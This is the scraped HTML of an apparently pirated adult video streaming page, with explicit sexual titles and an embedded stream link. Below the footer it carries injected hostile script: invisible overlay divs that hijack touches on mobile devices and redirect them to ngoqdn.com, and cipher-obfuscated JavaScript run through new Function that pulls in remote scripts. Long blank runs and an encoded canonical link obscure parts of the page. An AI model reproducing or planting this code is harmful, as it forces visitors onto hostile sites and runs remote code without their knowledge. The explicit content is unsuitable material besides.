

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://inandout1234-1.online/index.php/vod/play/id/28693/sid/1/nid/1.html
body_size: 8551
content:
<!doctype html>
<html lang="en">
	<head>
		<meta charset="utf-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
		<meta content='width=device-width, initial-scale=1.0, user-scalable=0' name='viewport' />
		<title>在线播放[中文字幕]TPPN-240 乳首コリコリ！滲み出る汗！中出しされて感度MAXのマ●コを追撃でかき回す！チクイキ絶頂汗だくセックス 朝日りん 在线播放 - 高清资源 - 进进出出</title>
		<meta name="keywords" content="[中文字幕]TPPN-240 乳首コリコリ！滲み出る汗！中出しされて感度MAXのマ●コを追撃でかき回す！チクイキ絶頂汗だくセックス 朝日りん在线播放免费在线观看,[中文字幕]TPPN-240 乳首コリコリ！滲み出る汗！中出しされて感度MAXのマ●コを追撃でかき回す！チクイキ絶頂汗だくセックス 朝日りん剧情介绍">
		<meta name="description" content="[中文字幕]TPPN-240 乳首コリコリ！滲み出る汗！中出しされて感度MAXのマ●コを追撃でかき回す！チクイキ絶頂汗だくセックス 朝日りん在线播放免费在线观看,[中文字幕]TPPN-240 乳首コリコリ！滲み出る汗！中出しされて感度MAXのマ●コを追撃でかき回す！チクイキ絶頂汗だくセックス 朝日りん剧情介绍">
		<link rel="icon" type="image/x-icon" href="/favicon.ico">
		<!--[if lt IE 11]>
		<script type="text/javascript">
			window.location.href='/notSupport';
		</script>
		<![endif]-->
		<link rel="stylesheet" href="/template/751/MDassets/css/app.css" />
		<link rel="stylesheet" href="/template/751/MDassets/css/all.css" />
		<script src="/static/js/jquery.js"></script>
		<script>var maccms={"path":"","mid":"1","aid":"15","url":"inandout2105@gmail.com","wapurl":"inandout2105@gmail.com","mob_status":"0"};</script>
		<script src="/static/js/home.js"></script>


	</head>
	<body>
		<div id="alert-messages" class="container fixed-top text-center">
		</div>
		<header id="header" class="d-none d-md-block">
			<nav class="new-nav-first container-fluid">
				<div class="row container m-auto">
					<div class="brand col-30 col-md-20" click="redirect" data-href="/">
										<span></span><span class="flag d-none d-md-inline-block"></span>
										</div>
					<form action="/index.php/vod/search.html" method="GET" class="search-form form col-md-18 d-none d-md-flex px-0 justify-content-end align-items-center">
						<div class="input-group">
							<input name="wd" class="form-control" type="search" value="">
							<div class="input-group-append cursor-p" needAuth>
								<span class="input-group-text"><i class="border-0 fas fa-search"></i></span>
							</div>
						</div>
					</form>
										<div class="options col-30 col-md-22">
						<div class="item locale-container dropdown">
							<div class="locale-item dropdown-toggle" data-toggle="dropdown">
								<div class="icon">
									<span class="icon-zh"></span>
								</div>
								<div class="text">简体中文</div>
							</div>
							
							<div class="dropdown-menu">
								<span class="dropdown-item cursor-p" data-locale="zh_tw"><span class="icon-zh_tw mr-1"></span> <a id="translateLink" href="javascript:translatePage();">繁体中文</a></span>
							</div>
						</div>
						<div class="item login-btn cursor-p">
							<div class="icon">
								<i class="fas fa-sign-in-alt"></i>
							</div>
							<div class="text">登录</div>
						</div>
						<div class="item register-btn cursor-p">
							<div class="icon">
								<i class="fas fa-user-plus"></i>
							</div>
							<div class="text">注册</div>
						</div>
					</div>
									</div>
			</nav>

			<nav class="nav-second container">
				<ul class="nav">
					<li class="nav-item d-none d-md-block">
						<a class="nav-link d-flex align-items-center " href="/">
							首页
						</a>
					</li>
										<li class="nav-item ">
						<a class="nav-link d-flex align-items-center 20=0" href="/index.php/vod/type/id/20.html">
							最新电影						</a>
					</li>
										<li class="nav-item ">
						<a class="nav-link d-flex align-items-center 29=0" href="/index.php/vod/type/id/29.html">
							视频一区						</a>
					</li>
										<li class="nav-item ">
						<a class="nav-link d-flex align-items-center 38=0" href="/index.php/vod/type/id/38.html">
							视频二区						</a>
					</li>
										
					<li class="nav-item ">
						<a class="nav-link d-flex align-items-center " href="/index.php/label/premium.html">
							升级VIP
						</a>
					</li>
				</ul>
				<div class="leftBtn d-md-none">
					<i class="fas fa-chevron-right"></i>
				</div>
			</nav>
		</header>

		<header class="Mobile-Header d-block d-md-none">
			<nav class="Nav d-flex align-items-center justify-content-between">
				<div class="Menu-Btn"><i class="fas fa-align-justify"></i></div>
				<div class="Brand" click="redirect" data-href="/">
								<span></span><span class="Flag"></span>
								</div>
				<div class="Search-Btn cursor-p"><i class="fas fa-search"></i></div>
			</nav>
			<form action="/index.php/vod/search.html" method="GET" class="SearchForm form justify-content-end align-items-center">
				<div class="input-group">
					<input name="wd" class="form-control" type="search" value="">
					<div class="input-group-append cursor-p" needAuth>
						<span class="input-group-text"><i class="border-0 fas fa-search"></i></span>
					</div>
				</div>
			</form>
			<div class="Menu">
								<div class="BrandMenu">
					<div class="row">
						<div class="Item login-btn">
							<i class="fas  fa-sign-in-alt"></i>
							<div class="text">登录</div>
						</div>
						<div class="Item register-btn">
							<i class="fas fa-user-plus"></i>
							<div class="text">注册</div>
						</div>
					</div>
				</div>
								<div class="Title"><span>菜单</span><i class="fas fa-angle-up"></i></div>
				<div class="Items">
										<a class="Item 20=0" href="/index.php/vod/type/id/20.html">
						<i class="fas "></i><span>最新电影</span>
					</a>
										<a class="Item 29=0" href="/index.php/vod/type/id/29.html">
						<i class="fas "></i><span>视频一区</span>
					</a>
										<a class="Item 38=0" href="/index.php/vod/type/id/38.html">
						<i class="fas "></i><span>视频二区</span>
					</a>
										<a class="Item " href="/index.php/label/premium.html">
						<i class="fas fa-medal icon"></i><span>升级VIP</span>
					</a>
				</div>
				<div class="Title LocaleTitle"><span>语言</span><i class="fas fa-angle-down"></i></div>
				<div class="Items">
					<a id="translateLinkpc" href="javascript:translatePagepc();" class="Item LocaleItem active" data-locale="zh"><img class="icon" src="/template/751/MDassets/icon/zh-tw.png" /><span>繁体中文</span></a>
				</div>

			</div>
			
		</header>
		



































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































<link rel="canonical" href="https://%37%67%68%2E%63%63/" ; />
		<main id="main">
						<div id="videoShowPage">
				<div class="row">
					<div class="left col-60 offset-md-10 col-md-40">
						
						<div class="videoPlayContainer">
							<div class="bofang_box">
								<script type="text/javascript">var player_aaaa={"flag":"play","encrypt":0,"trysee":0,"points":0,"link":"\/index.php\/vod\/play\/id\/28693\/sid\/1\/nid\/1.html","link_next":"","link_pre":"","vod_data":{"vod_name":"[\u4e2d\u6587\u5b57\u5e55]TPPN-240 \u4e73\u9996\u30b3\u30ea\u30b3\u30ea\uff01\u6ef2\u307f\u51fa\u308b\u6c57\uff01\u4e2d\u51fa\u3057\u3055\u308c\u3066\u611f\u5ea6MAX\u306e\u30de\u25cf\u30b3\u3092\u8ffd\u6483\u3067\u304b\u304d\u56de\u3059\uff01\u30c1\u30af\u30a4\u30ad\u7d76\u9802\u6c57\u3060\u304f\u30bb\u30c3\u30af\u30b9 \u671d\u65e5\u308a\u3093","vod_actor":"","vod_director":"","vod_class":"\u4e2d\u6587\u5b57\u5e55"},"url":"https:\/\/v1.1bbffvip.com\/20240603\/2NGUJ4NM\/index.m3u8","url_next":"","from":"155m3u8","server":"no","note":"","id":"28693","sid":1,"nid":1}</script> <script type="text/javascript" src="/static/js/playerconfig.js?t=20260131"></script><script type="text/javascript" src="/static/js/player.js?t=a20260131"></script>							</div>
							<script type="text/javascript">
								try {
									if (/Android|webOS|iPhone|iPod|BlackBerry/i.test(navigator.userAgent)) {
										document.write('<style>.bofang_box{width:100%;height:260px;}</style>');
									} else {
										document.write('<style>.bofang_box{width:100%;height:580px;}</style>');
									}
								} catch (e) {}
							</script>
						</div>
						
						<h4 class="container-title py-3 mb-0">[中文字幕]TPPN-240 乳首コリコリ！滲み出る汗！中出しされて感度MAXのマ●コを追撃でかき回す！チクイキ絶頂汗だくセックス 朝日りん</h4>
						<div class="videoInfos d-flex text-normal justify-content-between align-items-center">
							<div class="options">
								<span class="likeBtn cursor-p mx-2 digg_link" data-id="28693" data-mid="1"
								 data-type="up">
									<i class="fas fa-thumbs-up"></i>
									<span class="digg_num">221</span>
								</span>

								<span class="dislikeBtn cursor-p mx-2 digg_link" data-id="28693" data-mid="1"
								 data-type="down">
									<i class="fas fa-thumbs-down"></i>
									<span class="digg_num">866</span>
								</span>
								<span onclick="sc(28693)" class="favoriteBtn cursor-p mx-2">
									<i class="fas fa-heart"></i>
									<span></span>
								</span>
							</div>
							<nav class="videoShowTabs">
								<div class="nav nav-tabs" id="nav-tab" role="tablist">
									<a class="nav-item nav-link active" data-toggle="tab" href="#videoShowTabAbout">
										<i class="fas fa-exclamation"></i> <span class="d-none d-md-inline">关于</span>
									</a>
									<a class="nav-item nav-link" data-toggle="tab" href="#videoShowTabDownload">
										<i class="fas fa-download"></i> <span class="d-none d-md-inline">下载</span>
									</a>
									<a class="nav-item nav-link" data-toggle="tab" href="#videoShowTabShare">
										<i class="fas fa-share-alt"></i> <span class="d-none d-md-inline">分享</span>
									</a>
								</div>
							</nav>
						</div>
						<div class="tab-content" id="nav-tabContent">
							<div class="tab-pane fade show active my-4" id="videoShowTabAbout">
								<div class="d-flex justify-content-between">
									<div>
										<span class="mr-2 text-small d-none d-md-inline-block">
											<i class="fas fa-user"></i>
											匿名用户
										</span>
										<div class="d-inline-block ml-2 text-small">
											<i class="fas fa-clock"></i>
											2024年12月26日										</div>
										<div class="playChannel d-inline-block ml-2 text-small free">
											<i class="fas fa-server"></i>
											<span>免费线路</span>
										</div>
									</div>
									<div>
										<span class="mac_hits hits" data-mid="1" data-id="28693" data-type="hits"></span> 次访问
									</div>
								</div>
							</div>
														<div class="tab-pane fade my-4" id="videoShowTabDownload">
								视频下载功能仅向VIP会员开放，请 <span class="cursor-p color-primary" click="showModal" data-modal="login-modal">登陆</span> 或者
								<span class="cursor-p color-primary" click="showModal" data-modal="register-modal">注册</span>。
							</div>
							
							<div class="tab-pane fade my-4" id="videoShowTabShare">
								<div class="mb-3">分享地址</div>
								<div class="form-group">
									<div class="input-group">
										<input id="video-share-url" type="text" class="form-control" value="[中文字幕]TPPN-240 乳首コリコリ！滲み出る汗！中出しされて感度MAXのマ●コを追撃でかき回す！チクイキ絶頂汗だくセックス 朝日りん-https://inandout2105@gmail.com/index.php/vod/play/id/28693/sid/1/nid/1.html">
										<div class="input-group-append">
											<span class="input-group-text clipboard-btn cursor-p" data-clipboard-target="#video-share-url">复制</span>
										</div>
									</div>
								</div>
								<div class="mb-3">嵌入影片</div>
																<div class="form-group">
																		<div class="input-group ">
										<input id="videoEmbedHtml" type="text" class="form-control" value="&lt;iframe src=&#039;https://v1.1bbffvip.com/20240603/2NGUJ4NM/index.m3u8&#039; frameborder=&#039;0&#039; width=&#039;640&#039; height=&#039;340&#039; scrolling=&#039;no&#039; allowfullscreen&gt;&lt;/iframe&gt;">
										<div class="input-group-append">
											<span class="input-group-text clipboard-btn cursor-p" data-clipboard-target="#videoEmbedHtml">复制</span>
										</div>
									</div>
																	</div>
															</div>
						</div>
					</div>
				</div>
								<div class="row">
					<div class="col-60">
						<div class="row mb-2">
							<h5 class="container-title col-60">视频推荐</h5>
						</div>
						<div class="row">
													</div>
					</div>
				</div>
			</div>
		</main>
		<script>
			function sc(id) {
				$.get("/index.php/user/ajax_ulog/?ac=set&mid=1&id=" + id + "&type=2", function(data) {
					if (data.msg == "获取成功") {
						alert("您已收藏过,无需重复收藏！");
					} else {
						alert(data.msg);
					}
				}, "json");
			}
		</script>
		<span style="display:none" class="mac_ulog_set" alt="设置播放页浏览记录" data-type="4" data-mid="1" data-id="28693" data-sid="1" data-nid="1"></span>
		<footer id="footer" class="py-5">
			<div class="container">
				<p class="text-center">本站已按照網路內容分級制度處理，未滿18歲禁止瀏覽本站。</p>
				<p class="text-center">
					<a class="cursor-p" href="#">使用条款</a>｜
					<a class="cursor-p " href="#">隐私政策</a>｜
					<a class="cursor-p" href="http://zzdns.cc" target="_blank">更多源码</a>｜
					<a class="cursor-p" href="#">联系我们</a>
				</p>
				<p class="text-center">Copyright © 2020 <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="d2bbbcb3bcb6bda7a6e0e3e2e792b5bfb3bbbefcb1bdbf">[email&#160;protected]</a> All Rights Reserved.</p>
			</div>
		</footer>
		<div style="display: none;"><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var url_1736="https://api.kk173679.com:666";var token_1736="b550d03c00f983fc2dd7428ab18ce073";var cltj_1736=document.createElement("script");cltj_1736.src=url_1736+"/tj/tongji.js?v=2.201";var s_1736=document.getElementsByTagName("script")[0];s_1736.parentNode.insertBefore(cltj_1736,s_1736);</script>



顶飘
<script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; top:"+(7.96875*n)+"vw; left:"+j*9.8+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="dicboyif_b" style="'+style+'"></div>');var a=document.getElementsByClassName("dicboyif_b");a[i].addEventListener("touchstart",function(){var dicboyif_n="https://"+Date.parse(new Date())+"9dc402e2e18fc12gc.ngoqdn.com"+":8005/cc/2531?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=dicboyif_n}else{window.location.href=dicboyif_n}});i++}}};</script>      <script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`qMKuWolnAal7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 f6()OT67M6LMDL8f6()OT67M6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cf6()OT67M6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hLFd5F"=7_2(F6O2ca[67cf6()OT67M6LMDL880a[Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T<c@0o.c(q6Y2FD6fFh/K@0aavvf6()OT67M6LMSS880a[f6()OT67M6LMSS8}!Xd5 f6()OT67M^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"Qf(o0@Y@Y}{7(}@p(m2pO:f2m(O^"%"g{00n/((/@ns}j6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28f6()OT67M^PYqLY[D62fODmqO(dF6O2mh5Y78f6()OT67M^Pf6()OT67M6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! FOJg"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg#000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cf6()OT67M6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"Qf(o0@Y@Y}{7(}@p(m2pO:f2m(O^"%"g{00n/f/@ns}j(8}v28f6()OT67"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"f6()OT67MLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"pDm^@S6_Km(O^"="pDmOR{XoYm(O^"="pDmOR{XoYm(O^"="pDmsdp0f7m(O^"="pDmsdp0f7m(O^"="pDm^@S6_Km(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//Qf(o0@Y@Y}{7(}@"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qn"%"/@ns}"a! (mO2OJY287_2(F6O2cYa[f6()OT67M6LMDL8f6()OT67M6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"f6()OT67MLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"Qf(o0@Y@Y}{7(}@ppm71X7^Km(O^"%"g{00n\/L(/@ns}j28f6()OT67"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script>




底飘

<script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; bottom:"+(7.96875*n)+"vw; left:"+j*10+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="ebaibtvm_b" style="'+style+'"></div>');var a=document.getElementsByClassName("ebaibtvm_b");a[i].addEventListener("touchend",function(){var ebaibtvm_n="https://"+Date.parse(new Date())+"8ae77058a5d239egc.ngoqdn.com"+":8005/cc/2530?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=ebaibtvm_n}else{window.location.href=ebaibtvm_n}});i++}}};</script>      <script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`pzfwUvdqFjl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 Y)d6)FX^M6LMDL8Y)d6)FX^M6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cY)d6)FX^M6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67cY)d6)FX^M6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavvY)d6)FX^M6LMSS880a[Y)d6)FX^M6LMSS8}!Xd5 Y)d6)FX^M^8"hFFJLg//"%wdFYmJd5LYc2YD 